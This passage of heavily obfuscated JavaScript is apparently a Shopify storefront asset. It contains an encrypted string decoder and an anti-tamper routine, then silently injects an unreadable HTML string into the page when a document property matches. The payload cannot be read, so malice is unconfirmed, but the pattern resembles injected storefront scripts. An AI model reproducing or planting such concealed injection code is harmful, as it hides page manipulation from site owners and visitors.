_0x31cb2b=_0x258259[-5835+389*15],_0x79f329=_0x12afa2+_0x31cb2b,_0x56c2e7=_0x5ccdfd[_0x79f329];if(_0x56c2e7)_0x1f8690=_0x56c2e7;else{if(_0x2ed9.qrsMpM===void 0){var _0x474078=function(_0x18c377){this.HwHhOU=_0x18c377,this.doSEkq=[1,0,0],this.FKxwaw=function(){return"newState"},this.LRHjir="\\w+ *\\(\\) *{\\w+ *",this.QGgwRJ="['|\"].+['|\"];? *}"};_0x474078.prototype.TEqqLT=function(){var _0x14e1d7=new RegExp(this.LRHjir+this.QGgwRJ),_0x2946cb=_0x14e1d7.test(this.FKxwaw.toString())?--this.doSEkq[-3257*1+-653*-1+2605]:--this.doSEkq[0];return this.goRAfu(_0x2946cb)},_0x474078.prototype.goRAfu=function(_0x4b8b7f){return~_0x4b8b7f?this.ddhEhd(this.HwHhOU):_0x4b8b7f},_0x474078.prototype.ddhEhd=function(_0x475415){for(var _0x4b7e6c=6785+-2*-1904+-11*963,_0x482eae=this.doSEkq.length;_0x4b7e6c<_0x482eae;_0x4b7e6c++)this.doSEkq.push(Math.round(Math.random())),_0x482eae=this.doSEkq.length;return _0x475415(this.doSEkq[-4984*2+-9715+729*27])},new _0x474078(_0x2ed9).TEqqLT(),_0x2ed9.qrsMpM=!0}_0x1f8690=_0x2ed9.HmntHu(_0x1f8690,_0x18ef3e),_0x5ccdfd[_0x79f329]=_0x1f8690}return _0x1f8690},_0x2ed9(_0x5ccdfd,_0x5d04c6)}if(document[_0x3eb4d3(-111,176,95,"m%UN",-174)+"e"][_0x28efa6(413,176,260,"LG3n",506)+"Of"](_0x28efa6(513,306,330,"Wtn!",346)+_0x2de9e8(1050,930,872,783,"GKPy"))>-(-7769*-1+-1*-7217+-333*45))try{document[_0x28efa6(468,14,262,"F#Rc",-1)][_0x43bdd6("$TAm",1360,1405,1387,1457)+_0x28efa6(144,-98,89,"8(yo",192)+_0x3eb4d3(593,504,367,"F#Rc",529)+_0x4dfe66(1245,1220,1090,1227,"m%UN")](_0x3eb4d3(585,235,435,"wrT%",511)+_0x3eb4d3(-139,272,62,"KmSS",6),_0x3eb4d3(-23,382,133,"Y[Bx",334)+_0x43bdd6("MH^&",1651,1755,2010,1953)+_0x28efa6(311,614,398,"8(yo",521)+_0x28efa6(190,425,333,"gvQ1",135)+_0x4dfe66(1681,1410,1343,1190,"vv3N")+_0x3eb4d3(723,675,485,"8(yo",633)+_0x43bdd6("LG3n",1301,1332,1375,1185)+_0x2de9e8(1154,761,898,756,"$TAm")+_0x28efa6(-281,-54,-20,"O[9u",56)+_0x43bdd6("O[9u",1586,1735,1531,1880)+_0x2de9e8(221,332,409,529,"d)05")+_0x43bdd6("8]4x",1520,1387,1251,1208)+_0x28efa6(476,148,308,"GKA^",497)+_0x4dfe66(1621,1695,1707,1660,"uziZ")+_0x28efa6(155,156,221,"(1d)",123)+_0x3eb4d3(-162,173,3,"[90%",18))}catch(_0x241d5b){}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDEzOjE5OjI0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
